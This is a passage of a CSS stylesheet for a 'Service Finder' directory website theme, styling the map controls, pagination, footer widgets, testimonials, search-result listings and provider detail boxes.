    position: relative;

    width: 100%;

    float: left;

}

.google_map_on_list_wrapper #gmapzoomminus {

    position: absolute;

    top: 15px;

    left: 52px;

}

.google_map_on_list_wrapper #gmapzoomplus {

    position: absolute;

    top: 15px;

    left: 15px;

}

.google_map_on_list_wrapper #gmapstreet {

    position: absolute;

    top: 15px;

    left: 89px;

}

.boxed .google_map_on_list_wrapper #gmapzoomplus {

    left: 24px;

}

.boxed .google_map_on_list_wrapper #gmapzoomminus {

    left: 61px;

}

.boxed .google_map_on_list_wrapper #gmapstreet {

    left: 98px;

}

#gmapzoomminus.smallslidecontrol {

    left: 15px;

    top: 96px;

    padding-top: 5px;

    display: none;

}

#gmapzoomplus.smallslidecontrol {

    top: 63px;

    left: 15px;

    padding-top: 5px;

    display: none;

}

#gmap-control-list {

    position: absolute;

    top: 0px;

    right: 0px;

    width: 100%;

    height: 60px;

    box-sizing: border-box;

    z-index: 100;

    text-align: left;

    opacity: 1;

    padding: 10px 10px 0px 10px;

    z-index: 1;

}

/* Map Full Screen */

.full-screen-map {

    position: fixed;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

}

.full-screen-map .search-result-listing {

    z-index: 0;

}

.full-screen-map #header-part {

    z-index: 1;

}

.full-screen-map #no-result {

    position: absolute;

    left: 50%;

    bottom: 50%;

    width: 270px;

    margin: -20px -135px;

}

.fullmap {

    height: 100%;

    left: 0;

    margin: 0;

    padding: 0;

    position: fixed !important;

    top: 0;

    width: 100%;

    z-index: 99;

}

/*---------------------------------------------------------------

26. PAGINATION 

---------------------------------------------------------------*/

/* pagination style-1 */

.pagination-bx .pagination,

.cvf-universal-pagination .pagination {

    margin: 0;

}

.pagination {

    padding: 10px 0;

}

.pagination > li:first-child > a,

.pagination > li:first-child > span {

    border-bottom-left-radius: 0;

    border-top-left-radius: 0;

    margin-left: 0;

}

.pagination > li:last-child > a,

.pagination > li:last-child > span {

    border-bottom-right-radius: 0;

    border-top-right-radius: 0;

}

.pagination > li > a,

.pagination > li > span {

    background-color: #fff;

    border: 1px solid #e0e0e0;

    color: #767676;

    padding: 8px 14px;

    font-weight: 600;

    font-size: 12px;

}

.pagination > li > a:hover,

.pagination > li > span:hover,

.pagination > li > a:focus,

.pagination > li > span:focus {

    background-color: #3379D6;

    border: 1px solid rgba(0, 0, 0, 0.2);

    color: #fff;

}

.pagination > .active > a,

.pagination > .active > span,

.pagination > .active > a:hover,

.pagination > .active > span:hover,

.pagination > .active > a:focus,

.pagination > .active > span:focus {

    background-color: #3379D6;

    border: 1px solid rgba(0, 0, 0, 0.2);

}

.pagination > .previous > a,

.pagination > .next > a {

    padding: 8px 14px;

    font-size: 12px;

}

/*DataTable  pagination */

.dataTables_paginate ul.pagination {

    margin: 0;

}

.dataTables_paginate .pagination > li {

    padding: 0;

}

/*---------------------------------------------------------------

27. FOOTER 

---------------------------------------------------------------*/

footer h1,

footer h2,

footer h3,

footer h4,

footer h5,

footer h6 {

   color: #7100E2;

}

#footer {

    font-size: 13px;

}

footer a,

footer a:visited {

    color: #3379D6;

}

footer a:active,

footer a:focus,

footer a:hover {

    color: #DD3333;

}

footer#footer {
    background-position: center;
    background-size: cover;
	margin-top:-1px;
}

.sf-top-footer-overlay,

.sf-bottom-footer-overlay {

    position: relative;

}

.sf-top-footer-overlay .container,

.sf-bottom-footer-overlay .container {

    position: relative;

    z-index: 1;

}

.sf-top-footer-overlay:before,

.sf-bottom-footer-overlay:before {

    content: "";

    background: #000;

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

}

.sf-top-footer-overlay:before {

    opacity: 0.0;

}

.sf-bottom-footer-overlay:before {

    opacity: 0.2;

}

footer p {

    color: #fff;

    line-height: 22px;

    margin-bottom: 10px;

}

footer p a {

    color: #3379D6;

}

footer .widget ul {

    list-style: none;

    margin-top: 5px;

    margin-left: 0;

    margin-right: 0;

    margin-bottom: 0;

}

.widget {} .widget i.fa {

    margin-right: 5px;

}

.widget-title {

    margin: 15px 0 25px;

}

.widget-title:after {

    content: "";

    width: 50px;

    height: 2px;

    display: block;

    margin: 10px 0;

    background: #3379D6;

}

#footer .widget_categories ul li:before,

#footer .widget_archive ul li:before,

#footer .widget_meta ul li:before,

#footer .widget_pages ul li:before,

#footer .widget_recent_comments ul li:before,

#footer .widget_nav_menu ul li:before,

#footer .widget_recent_entries ul li:before,

#footer .widget_service_finder_providers_cities li:before {

    font-family: "FontAwesome";

    content: "\f0da";

    color: #7100E2;

    position: absolute;

    left: 0;

    top: 10px;

    display: block;

}

#footer .widget_categories li,

#footer .widget_meta li,

#footer .widget_recent_comments li,

#footer .widget_archive li,

#footer .widget_pages li,

#footer .widget_nav_menu li,

#footer .widget_recent_entries li,

#footer .widget_service_finder_providers_cities li {

    position: relative;

    padding: 10px 10px 10px 15px;

    border-bottom: 1px dashed #313131;

    color: #FFF;

}

#footer .widget_categories li:last-child,

#footer .widget_meta li:last-child,

#footer .widget_recent_comments li:last-child,

#footer .widget_archive li:last-child,

#footer .widget_pages li:last-child,

#footer .widget_nav_menu li:last-child,

#footer .widget_recent_entries li:last-child,

#footer .widget_service_finder_providers_cities li:last-child {

    border-bottom: none;

}

#footer .widget_categories li li,

#footer .widget_meta li li,

#footer .widget_recent_comments li li,

#footer .widget_archive li li,

#footer .widget_pages li li,

#footer .widget_nav_menu li li,

#footer .widget_recent_entries li li {

    border-bottom: none;

    padding-left: 7px;

    padding-right: 5px;

    padding-top: 0;

    padding-bottom: 0;

    line-height: 28px;

}

#footer .widget_categories li li:before,

#footer .widget_meta li li:before,

#footer .widget_recent_comments li li:before,

#footer .widget_archive li li:before,

#footer .widget_pages li li:before,

#footer .widget_nav_menu li li:before,

#footer .widget_recent_entries li li:before {

    top: 0;

    left: -12px;

}

/* Recent posts & Recent tweets */

.recent-posts-entry li:last-child,

.tweets-feed-entry li:last-child {

    border-bottom: none;

}

.recent-posts-entry li,

.tweets-feed-entry li {

    margin-bottom: 0;

    min-height: 96px;

    padding-bottom: 12px;

    padding-top: 10px;

    width: 100%;

    clear: both;

    border-bottom: 1px dashed #3d3d3d;

}

.recent-posts-entry p,

.tweets-feed-entry p {

    margin: 0 0 2px;

}

.recent-posts-entry .post-date,

.tweets-feed-entry .tweet-date {

    color: #3379D6;

    font-size: 12px;

    font-style: italic;

}

.recent-posts-entry .post-thum-bx {

    width: 70px;

    float: left;

    margin-top: 3px;

    margin-right: 15px;

    border: 1px solid #FFF;

}

.recent-posts-entry .post-title {

    margin: 0 0 2px;

}

.recent-posts-entry .post-text-bx {

    margin-left: 75px;

}

.tweets-feed-entry .post-date {

    color: #08c7a6;

    font-size: 12px;

    font-style: italic;

}

.tweets-feed-entry a {

    color: #08c7a6;

}

.recent-posts-entry ul li.no-img-post {

    min-height: 60px;

}

.recent-posts-entry ul li.no-img-post .post-thum-bx {

    display: none;

}

.recent-posts-entry ul li.no-img-post .post-text-bx {

    margin-left: 0;

}

/* footer Mata */

/* footer Tags  */

#footer .widget_tag_cloud a {

    padding: 8px 10px;

    background-color: #e6e6e6;

    font-size: 12px;

    display: inline-block;

    margin: 0 0 5px;

    color: #555555;

}

#footer .widget_tag_cloud a:hover {

    background-color: #CCCCCC;

}

/*Twitter Recent feeds*/

#footer .tweet_algo .twit-text {

    padding: 0 0 10px;

}

#footer .tweet_algo .twit-info strong {

    text-transform: uppercase;

}

#footer .tweet_algo .twit-info strong:after {

    content: "/";

    padding-left: 3px;

}

/*Footer Archive*/

#footer .widget_archive label {

    display: block;

}

#footer .widget_archive select {

    width: 100%;

    border: 1px solid #CCC;

    padding: 5px;

}

/*Footer categories*/

.widget_categories select {

    width: 100%;

    padding: 5px;

    border: 1px solid #CCC;

}

.widget_archive .bootstrap-select ul li,

.widget_text .bootstrap-select ul li,

.widget_categories .bootstrap-select ul li {

    padding: 0 !important;

}

.widget_archive .bootstrap-select ul li:before,

.widget_text .bootstrap-select ul li:before,

.widget_categories .bootstrap-select ul li:before {

    display: none;

}

/*Footer Widget RSS */

#footer .widget_rss li {

    border-bottom: 1px dashed #313131;

    padding-bottom: 10px;

    margin-bottom: 10px;

}

#footer .widget_rss .rsswidget {

    text-transform: uppercase;

    font-weight: 600;

    color: #fff;

}

#footer .widget_rss .rss-date {

    color: #999;

}

#footer .widget_rss .rssSummary {

    padding: 5px 0;

    color: #fff;

}

#footer .widget_rss cite {

    color: #3396d1;

}

/*Footer calender */

#footer .widget_calendar tfoot tr td a {

    background-color: transparent;

}

#footer .widget_calendar caption:after,

#footer .widget_calendar caption {

    color: #FFF;

}

/* footer logo */

.widget_text .f-logo {

    margin: 15px 0;

}

/* Company info */

.widget_company_info,

.footer-1-col {

    text-align: center;

}

.footer-1-col,

.widget_company_info .f-logo,

.socila-box list-inline {

    display: inline-block;

}

.footer-1-col .sf-site-liks {

 margin:40px 0;

}

.widget_company_info .sf-site-liks {

    margin: 10px 0 20px;

}

.footer-1-col .widget-title::after { margin-left:auto; margin-right:auto; }

.footer-top {

    background: transparent;

    background-size: cover;

    background-position: center;

    padding: 50px 0;

    

    color: #7100E2;

}

.footer-top p{

    color: #7100E2;

}

.footer-top a{

    color: #3379D6;

}

.footer-bottom {

    background: #3379D6;

    padding: 30px 0;

    color: #FFFFFF;

}

.footer-bottom .socila-box {

    margin-bottom: 0;

}

.footer-bottom .socila-box a{

   color: #FFFFFF;

}

@media only screen and (max-width: 767px) {

    .footer-bottom [class*="col-"] {

        width: 100%;

        float: none;

        text-align: center;

    }

    .footer-bottom [class*="col-"]:first-child {

        margin-bottom: 15px;

    }

    .footer-bottom .socila-box {

        float: none !important;

    }

}

/* scroll top btn css */

button.scroltop {

    background: #161616;

    border: none;

    position: fixed;

    right: 10px;

    bottom: 20px;

    color: #fff;

    margin: 0;

    cursor: pointer;

    display: none;

    height: 30px;

    width: 30px;

    padding: 8px;

    text-align: center;

    -webkit-border-radius: 50px;

    border-radius: 50px;

    z-index:999;

}

@media only screen and (max-width: 991px) {

    #footer .container {

        width: 100%;

        padding-left: 30px;

        padding-right: 30px;

    }

    #footer .footer-4-col {

        width: 50%;

        margin-bottom: 40px;

    }

}

@media only screen and (max-width: 767px) {

    .footer-clear {

        display: block !important;

        clear: both;

    }

    #footer .footer-4-col {

        width: 100%;

    }

    #footer .footer-3-col {

        width: 100%;

    }

    .footer-bottom [class*="clo-"] {

        width: 100%;

    }

}

/*---------------------------------------------------------------

28. PAGE-CONTENT

---------------------------------------------------------------*/

.page-wraper {

    background: #f7f8fa;

}

.page-content {

    margin-top: 0;

    padding-bottom: 50px;

}

.section-full {

    padding: 80px 0;

    position: relative;

    background-repeat: no-repeat;

    background-size: cover;

    -webkit-backface-visibility: hidden;

    -webkit-transform: translate3d(0, 0, 0);

}

.section-full > .container {

    z-index: 1;

    position: relative;

}

.section-full:last-child {

    margin-bottom: -50px;

}

@media only screen and (max-width: 1024px) {

    .section-full {

        background-attachment: scroll !important;

    }

}

@media only screen and (max-width: 991px) {

    .page-content {

        margin-top: 0;

    }

    .section-full {

        padding: 50px 0;

    }

}

/*== >How Service Finder Works ==*/

.how-sf-work .icon-bx {

    margin-bottom: 5px;

}

.how-sf-work .sf-element-bx .shadow-bx {

    width: 100px;

    margin: auto;

}

.how-sf-work .sf-element-bx .shadow-bx img {

    width: 100%;

}

.how-sf-work p {

    margin-bottom: 10px;

    line-height: 20px;

}

.how-sf-work .sf-element-bx .step-no-bx {

    font-size: 72px;

    color: #eaeaea;

    font-weight: 700;

    font-family: Arial;

}

.how-sf-work .sf-element-bx:hover .icon-bx-lg {

    -moz-transform: translateY(-10px);

    -webkit-transform: translateY(-10px);

    -o-transform: translateY(-10px);

    -ms-transform: translateY(-10px);

    transform: translateY(-10px);

}

.how-sf-work .sf-element-bx:hover .shadow-bx {

    width: 50px;

}

.how-sf-work .sf-element-bx:hover .step-no-bx {

    color: #999999;

}

.line-bx {

    bottom: 60px;

    left: 0;

    width: 100%;

    position: absolute;

}

.line-bx .pull-left,

.line-bx .pull-right {

    width: 60%;

}

@media only screen and (max-width: 991px) {

    .how-sf-work .padding-lr-30 {

        padding-left: 10px;

        padding-right: 10px;

    }

    .line-bx .pull-left,

    .line-bx .pull-right {

        display: none;

    }

}

/*== >Service Finder Categories ==*/

.sf-title-bx {

    padding: 15px 20px;

    background: #3379D6;

    color: #FFF;

}

.service-name {

    margin: 0;

    color: #FFF;

    font-weight: 500;

    position: absolute;

    left: 0;

    bottom: 0;

    padding: 10px 20px;

    z-index: 1;

}

.service-name a {

    color: #FFF;

}

.service-plus {

    background: #77C04B;

    color: #FFF;

    top: 20px;

    font-size: 13px;

    font-weight: 700;

    left: 20px;

    padding: 2px 10px;

    position: absolute;

    z-index: 1;

    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);

    -webkit-box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);

}

.service-plus i {

    margin-right: 5px;

}

.overlay-bg:before {

    content: "";

    background: #000;

    position: absolute;

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

    opacity: 0.3;

    opacity: 0.3;

    z-index: 1;

}

.sf-cate-no-img .sf-thum-bx {

    min-height: 250px;

    border: 1px dashed #ddd;

    box-shadow: none;

    -webkit-box-shadow: none;

}

@media only screen and (max-width: 1200px) {

    .sf-cate-no-img .sf-thum-bx {

        min-height: 220px;

    }

}

@media only screen and (max-width: 991px) {

    .sf-cate-no-img .sf-thum-bx {

        min-height: 258px;

    }

}

.sf-cate-no-img:hover .sf-thum-bx:before,

.sf-cate-no-img:hover .sf-thum-bx:after {

    display: none;

}

.sf-cate-no-img.overlay-bg:before {

    display: none;

}

.sf-cate-no-img sf-thum-bx:before,

.sf-cate-no-img sf-thum-bx:after {

    display: none;

}

.sf-cate-no-img .service-name {

    color: #777777;

}

.provider-sub-category .sf-cate-no-img .sf-thum-bx {

    min-height: 247px;

}

@media only screen and (max-width: 1200px) {

    .sf-cate-no-img .sf-thum-bx {

        min-height: 196px;

    }

}

@media only screen and (max-width: 991px) {

    .sf-cate-no-img .sf-thum-bx {

        min-height: 230px;

    }

}

/*== > Who's on servicefinder.com ==*/

.who-fs-com {

    background-image: url(inc/images/background/bg1.jpg);

    background-size: cover;

    background-attachment: fixed;

    background-position: center;

}

.sf-about-text p {

    color: #fff;

    font-size: 16px;

}

/*== > Why Use servicefinder ==*/

.why-use-sf .icon-bx-md {

    border: 2px solid #3379D6;

    margin-bottom: 20px;

}

.why-use-sf .icon-bx-md i {

    margin: -6px 0 0;

}

.why-use-sf .sf-element-bx:hover .icon-bx-md {

    background-color: #3379D6;

}

.why-use-sf .sf-element-bx:hover .icon-bx-md i {

    color: #FFFFFF;

}

.why-use-sf p {

    line-height: 20px;

    margin-bottom: 0;

}

@media only screen and (max-width: 767px) {

    .why-use-sf .padding-lr-30 {

        padding-left: 0;

        padding-right: 0;

    }

}

@media only screen and (max-width: 480px) {

    .why-use-sf [class*="col-"] {

        width: 100%;

    }

    .why-use-sf .padding-lr-30 {

        padding-left: 20px;

        padding-right: 20px;

    }

}

/*== > Featured Providers ==*/

.sf-category-tag {

    position: absolute;

    left: 0;

    bottom: 0;

    margin: 20px;

    background: #ff650d;

    color: #FFF;

    text-transform: uppercase;

    padding: 3px 10px;

    font-size: 14px;

    z-index: 3;

    background-attachment: fixed;

}

.sf-company-name {

    display: block;

    margin-bottom: 15px;

}

.sf-category-tag a {

    color: #FFF;

}

.sf-featured-bx {

    background: #FFF;

    margin: 0 15px;

}

.sf-featured-label,

.sf-hired-label {

    background: url(inc/images/featured-label.png) 0 0 no-repeat;

    width: 82px;

    height: 82px;

    position: absolute;

    top: 0;

    left: 0;

    z-index: 1;

    color: #FFF;

}

.sf-featured-label span,

.sf-hired-label span {

    bottom: 45px;

    display: block;

    font-size: 12px;

    left: 0;

    position: absolute;

    -moz-transform: rotate(-46deg);

    -webkit-transform: rotate(-46deg);

    -o-transform: rotate(-46deg);

    -ms-transform: rotate(-46deg);

    transform: rotate(-46deg);

    text-shadow: 0 0 2px rgba(0, 0, 0, 0.5);

}

.sf-hired-label {

    background: url(inc/images/hired-label.png) right bottom no-repeat;

    top: auto;

    left: auto;

    right: 0;

    bottom: 0;

}

.sf-hired-label span {

    bottom: 20px;

    left: auto;

    right: 12px;

}

.sf-job-title-bx {

    font-size: 15px;

    text-transform: uppercase;

}

.sf-featured-bx {

    background: #FFF;

}

.sf-featured-bx .padding-20 {

    padding: 15px 15px 10px;

}

.sf-featured-bx .btn {

    padding: 8px 10px;

}

.sf-featured-bx .sf-title {

    text-transform: uppercase;

    margin-top: 0;

}

.sf-featured-bx p {

    text-transform: uppercase;

    margin: 0;

}

/*== >Service Finder Categories 2 ==*/

.sf-category2 [class*="icon-bx-"] {

    background: none;

    background: #3379D6;

    margin-bottom: 20px;

}

.sf-category2 .sf-title {

    margin: 0 0 5px;

}

.show_more_main {

    clear: both;

    padding-top: 20px;

}

/*== > Providers Follow us ==*/

.providers-follow {

    padding: 150px 0;

    background-image: url(inc/images/background/bg5.jpg);

    background-position: center center;

    background-size: cover;

}

.providers-follow .sf-title {

    font-size: 40px;

    text-transform: uppercase;

    font-weight: 700;

    display: block;

    margin-bottom: 15px;

}

.providers-follow .sf-title span {

    color: #3396d1;

}

.providers-follow .sf-follow-text {

    font-size: 15px;

    padding: 0 15%;

}

/*== >  Latest-blog ==*/

.latest-blog .post-thum {

    position: relative;

}

.latest-blog .post-date {

    position: absolute;

    bottom: 30px;

    left: 30px;

}

.latest-blog .post-info {

    background: #f7f8fa;

    padding: 30px;

    border-bottom: 2px solid #e9e9e9;

}

.latest-blog .post-meta {

    border-bottom: none;

    border-top: none;

    margin: 0;

    padding: 10px 0;

}

.latest-blog .post-meta ul {

    float: none;

}

.latest-blog .sf-no-img-blog .post-date {

    position: static;

    margin: 0px 30px 10px 30px;

}

/*== > testimonial ==*/

.testimonial-bx {

    margin-bottom: 0;

    padding: 0px 30px;

    position: relative;

}

.sf-testimonials .col-md-6:first-child:after {

    content: "";

    border-bottom: 1px solid #e0e0e0;

    border-right: 1px solid #e0e0e0;

    position: absolute;

    right: 0;

    top: 0;

    width: 0;

    height: 100%;

}

.testimonial-pic {

    background: #FFF;

    width: 100px;

    height: 100px;

    overflow: ;

    border: 5px solid #FFF;

    position: relative;

    float: left;

    border-radius: 100%;

    -webkit-border-radius: 100%;

    -webkit-box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);

    -moz-box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);

    box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);

}

.testimonial-pic img {

    width: 90px;

    height: 90px;

    border-radius: 100%;

    -webkit-border-radius: 100%;

}

.testimonial-pic:before {

    content: "\f10d";

    font-family: "FontAwesome";

    display: block;

    width: 36px;

    height: 36px;

    line-height: 36px;

    font-size: 16px;

    background: #3379D6;

    color: #FFF;

    text-align: center;

    position: absolute;

    left: 0;

    top: 65px;

    border-radius: 100%;

    -webkit-border-radius: 100%;

    z-index: 10;

}

.testimonial-text {

    margin-left: 120px;

    line-height: 20px;

    padding: 10px;

}

.testimonial-text p {

    margin-bottom: 0;

    line-height: 22px;

    color: #555;

}

.testimonial-text .testimonial-detail {

    margin-top: 15px;

}

.testimonial-text strong {

    font-size: 16px;

    color: #3396d1;

    display: inline-block;

    position: relative;

    margin-right: 5px;

}

.testimonial-text strong:after {

    content: "/";

    color: #333;

    margin-left: 3px;

}

.testimonial-text span {

    font-size: 14px;

    color: #333333;

    font-style: italic;

}

@media only screen and (max-width: 480px) {

    .testimonial-bx {

        padding: 0;

    }

    .testimonial-pic {

        float: none;

        margin: 0 auto 15px;

    }

    .testimonial-text {

        margin-left: 0;

        text-align: center;

    }

    .testimonial-text .testimonial-detail {

        padding-top: 10px;

    }

}

/*---------------------------------------------------------------

29. INNER-CONTENT

---------------------------------------------------------------*/

/*== > filter sort by ==*/

.title-section {

    clear: both;

    padding: 15px 0;

    margin-top: 50px;

    border-top: 1px solid #e1e1e1;

    border-bottom: 1px solid #e1e1e1;

}

.title-section .result-title {

    margin: 10px 0;

}

.title-section .result-title strong {

    color: #3379D6;

}

@media only screen and (max-width: 767px) {

    .title-section [class*="col-"] {

        width: 100%;

        float: none;

    }

    .sort-filter-bx.pull-right {

        float: none !important;

    }

}

/*== > search result ==*/

.sf-map-serach-page .listing-box,

.sf-map-serach-page .listing-grid-box {

    padding-top: 30px;

}

.result-listing {

    background: #FFF;

}

.result-listing .sf-thum-bx {

    width: 400px;

    float: left;

    min-height: 280px;

    margin-right: 30px;

}

.result-listing .result-text {

    padding: 20px;

}

.result-listing .sf-title {

    margin-top: 0;

    margin-right: 90px;

    text-transform: uppercase;

}

.result-listing .sf-company-name {

    display: block;

    margin-bottom: 10px;

}

.result-listing .rating-container {

    position: absolute;

    top: 15px;

    right: 15px;

}

.result-listing a.btn {

    position: absolute;

    bottom: 20px;

    right: 15px;

    background: none;

    border: none;

    padding: 0;

    color: #ccc !important;

    font-size: 0;

}

.result-listing a.btn:hover,

.result-listing a.btn:active,

.result-listing a.btn:focus {

    color: #666 !important;

    background: none;

}

.result-listing a.btn:hover {

    color: #ccc !important;

}

.result-listing a.btn .fa {

    font-size: 16px;

}

.result-listing a.btn.remove-favorite .fa {

    color: #77c04b;

}

@media only screen and (max-width: 991px) {

    .result-listing .sf-thum-bx {

        width: 300px;

    }

}

@media only screen and (max-width: 767px) {

    .result-listing .sf-thum-bx {

        min-height: 225px;

    }

}

@media only screen and (max-width: 640px) {

    .result-listing .sf-thum-bx {

        width: 100%;

        float: none;

        margin: 0 0 15px;

    }

    .result-listing .result-text {

        position: relative;

    }

}

.sf-map-serach-page .sort-filter-bx .f-f-left,

.sf-map-serach-page .sort-filter-bx .f-f-right {

    float: none;

}

.sf-map-serach-page .sort-filter-bx .f-f-left {

    margin-bottom:15px;

}

.sf-map-serach-page .sort-filter-bx .f-f-left:after {

    content:"";

	display:block;

	clear:both;

}

/*== > provider box ==*/

.sf-provider-bx {

    text-align: center;

}

.sf-provider-bx .sf-title {

    text-transform: uppercase;

}

.sf-provider-bx .sf-category-tag {

    font-size: 12px;

    padding: 2px 5px;

}

.sf-provider-bx .btn {

    padding: 9px 2px;

}

.sf-provider-bx .sf-company-name {

    min-height: 20px;

    margin-bottom: 5px;

    display: block;

}

/*== > provider box thum height manage ==*/

.sf-listing-grid-4 .sf-thum-bx {

    min-height: 203px;

}

.sf-listing-grid-3 .sf-thum-bx {

    min-height: 278px;

}

.sf-listing-grid-2 .sf-thum-bx {

    min-height: 236px;

}

@media only screen and (max-width: 1200px) {

    .sf-listing-grid-4 .sf-thum-bx {

        min-height: 160px;

    }

    .sf-listing-grid-3 .sf-thum-bx {

        min-height: 220px;

    }

}

@media only screen and (max-width: 991px) {

    .sf-listing-grid-4 .sf-thum-bx {

        min-height: 259px;

    }

    .sf-listing-grid-3 .sf-thum-bx {

        min-height: 259px;

    }

    .sf-listing-grid-2 .sf-thum-bx {

        min-height: 262px;

    }

}

@media only screen and (max-width: 767px) {

    .sf-listing-grid-4 .sf-thum-bx,

    .sf-listing-grid-3 .sf-thum-bx,

    .sf-listing-grid-2 .sf-thum-bx {

        min-height: 160px;

    }

    .sf-listing-grid-4 .equal-col,

    .sf-listing-grid-3 .equal-col,

    .sf-listing-grid-2 .equal-col {

        margin-bottom: 30px;

    }

}

/*== > provider rating ==*/

.sf-show-rating .star-rating .caption,

.sf-show-rating .star-rating .clear-rating {

    display: none;

}

.sf-show-rating .rating-container {

    letter-spacing: 2px;

    font-size: 15px;

}

.sf-show-rating .rating-sm {

    font-size: 15px;

}

.sf-show-rating .rating-disabled {

    cursor: text;

}

/*== > no result found ==*/

.sf-nothing-found,

sf-nothing-found2 {

    padding: 10px;

    margin: 5% 0;

}

.sf-nothing-found2 .sf-tilte,

.sf-nothing-found2 .sf-tilte {

    font-size: 40px;

    font-weight: 600;

    text-transform: uppercase;

}

.sf-nothing-found2 p,

.sf-nothing-found2 p {

    font-size: 16px;

}

sf-nothing-found2 {

    margin: 0;

}

/*== > provider sub category result ==*/

.provider-sub-category,

.provider-sub-category-center {

    padding: 40px 0;

}

.provider-sub-category-center {

    text-align: center;

}

.provider-sub-category-center .icon-bx-md {

    background: #3379D6;

    margin-bottom: 20px;

}

.provider-sub-category-center .icon-bx-md p {

    min-height: 30px;

}

/*== > search result + Map==*/

.listing-map #header-part .container {

    width: auto;

}

.google-map-fixed {

    position: fixed;

    left: 0;

    bottom: 0;

    width: 100%;

    height: 100%;

    padding-right: 700px;

    z-index: 1;

}

.search-result-listing {

    width: 700px;

    float: right;

    position: relative;

    z-index: 2;

}

.search-result-listing .search-form {

    padding: 15px 10px;

}

.search-result-listing .btn-advace-wrap .btn-advace-search {

    position: static;

    display: inline-block;

    background-color: #77c04b;

    border-color: #62a643;

    color: #ffffff;

    margin-left: 10px;

}

.search-result-listing .btn-advace-wrap .btn-advace-search:after {

    display: none;

}

.search-result-listing .sf-advace-search {

    padding: 10px;

}

.search-result-listing .sf-advace-search b,

.search-result-listing .sf-advace-search .sf-tilte {

    color: #777;

}

.search-result-listing .sf-advace-search .sf-tilte {

    font-size: 15px;

    font-weight: 700;

}

.search-result-listing .slider-track {

    background-image: linear-gradient(to bottom, #ddd 0px, #ddd 100%);

}

.search-result-listing .search-form .search-col-3,

.search-result-listing .search-form .search-col-4,

.search-result-listing .search-form .search-col-5,

.search-result-listing .search-form .search-col-6 {

    padding: 0 10px;

    margin: 10px 0;

}

.search-result-listing .search-form .search-col-3 {

    width: 33.333%;

    padding: 0 10px;

    margin: 10px 0;

}

.search-result-listing .search-form .search-col-4 {

    width: 33.333%;

    padding: 0 10px;

    margin: 10px 0;

}

.search-result-listing .search-form .search-col-5 {

    width: 50%;

    padding: 0 10px;

    margin: 10px 0;

}

.search-result-listing .search-form .search-col-6 {

    width: 50%;

    padding: 0 10px;

    margin: 10px 0;

}

.search-result-listing .search-form .col-sm-12.search-col-4,

.search-result-listing .search-form .col-sm-12.search-col-5,

.search-result-listing .search-form .col-sm-12.search-col-6 {

    width: 100%;

}

@media only screen and (max-width: 767px) {

    .search-result-listing .search-form .search-col-3,

    .search-result-listing .search-form .search-col-4,

    .search-result-listing .search-form .search-col-5,

    .search-result-listing .search-form .search-col-6 {

        width: 100%;

    }

    .search-result-listing .search-form .col-sm-12.search-col-3,

    .search-result-listing .search-form .col-sm-12.search-col-4,

    .search-result-listing .search-form .col-sm-12.search-col-5,

    .search-result-listing .search-form .col-sm-12.search-col-6 {

        margin-top: 0;

    }

}

.search-result-listing .title-section .result-title {

    margin: 10px 0;

}

.listing-wraper {

    padding: 20px 20px 20px;

}

.listing-wraper .search-form {

    padding: 20px 20px 20px;

    background: #FFF;

    margin-bottom: 30px;

    position: relative;

}

.listing-wraper .result-listing .sf-thum-bx {

    width: 300px;

}

.listing-wraper .sf-category-tag {

    font-size: 12px;

}

.search-result-listing .result-listing .sf-thum-bx {

    min-height: 225px;

}

@media only screen and (max-width: 1200px) {

    .google-map-fixed {

        width: %;

    }

    .search-result-listing {

        width: %;

    }

}

@media only screen and (max-width: 991px) {

    .google-map-fixed {

        padding-right: 0;

        display: none;

    }

    .search-result-listing {

        width: 100%;

    }

}

@media only screen and (max-width: 767px) {

    .search-result-listing [class*="col-sm-4"],

    .search-result-listing [class*="col-sm-12"] {

        width: 50%;

        float: left;

    }

    .search-result-listing .title-section .result-title {

        margin-bottom: 15px;

    }

}

@media only screen and (max-width: 640px) {

    .listing-wraper .result-listing .sf-thum-bx {

        width: 100%;

        float: none;

        margin: 0 0 15px;

    }

    .result-listing .result-text {

        position: relative;

    }

}

@media only screen and (max-width: 480px) {

    .search-result-listing [class*="col-sm-4"],

    .search-result-listing [class*="col-sm-12"] {

        width: 100%;

        float: none;

    }

}

/*== > breadcrumb menu ==*/

.breadcrumb-row {

    background: #e8e9e9;

    padding: 20px 0;

}

.breadcrumb-row ul {

    margin: 0;

}

.breadcrumb-row ul li {

    padding: 0;

    margin-right: 3px;

    color: #333333;

}

.breadcrumb-row ul li:after {

    content: "/";

    margin-left: 7px;

}

.breadcrumb-row ul li a {

    color: #3379D6;

}

.breadcrumb-row ul li:last-child {

    color: #676767;

}

.breadcrumb-row ul li:last-child:after {

    display: none;

}

/*== > Provider Details ==*/

.sliderLarge .owl-controls {

    margin: 0;

}

.thumbnail-slider {

    margin-top: 15px;

}

.thumbnail-slider .owl-item {

    cursor: pointer;

}

.thumbnail-slider .sf-thum-active:after {

    content: "";

    position: absolute;

    top: 0;

    width: 100%;

    height: 100%;

    border: 3px solid #3396D1;

}

.sf-catlist-new {

    padding-bottom: 50px;

}

.sf-catlist-new .show_more_main {

    position: absolute;

    left: 0;

    bottom: 0;

    width: 100%;

}

@media only screen and (max-width: 420px) {

    .sf-catlist-new .col-xs-6 {

        width: 100%;

    }

}

.provider-details {

    border-bottom: 1px solid #efeded;

    min-height: 120px;

}

.provider-details .provider-logo {

    width: 200px;

    float: left;

    margin-right: 30px;

    text-align: center;

    padding: 10px;

    border: 1px solid #E5E5E5;

    margin-bottom: 15px;

    text-align: center;

    position: relative;

}

.provider-details .provider-logo .sf-provider-name {

    display:block;

}

.provider-details .provider-text {

    min-height: 255px;

}

.about-info .sf-provider-des .sf-average-question,

.provider-details .sf-average-question,

.result-listing .sf-average-question,

.listing-grid-box .sf-average-question,

.sf-featured-bx .sf-average-question,

.sf-map-serach-page .sf-average-question {

    position: absolute;

    top: 10px;

    right: 10px;

    padding: 3px;

    width: 24px;

    height: 24px;

    text-align: center;

    background-color: rgba(255, 255, 255, 0.8);

    cursor: pointer;

    z-index: 99;

}

.sf-featured-bx .sf-average-question {

    top: 208px;

    right: 15px;

}

.about-info .sf-provider-des .sf-average-question {

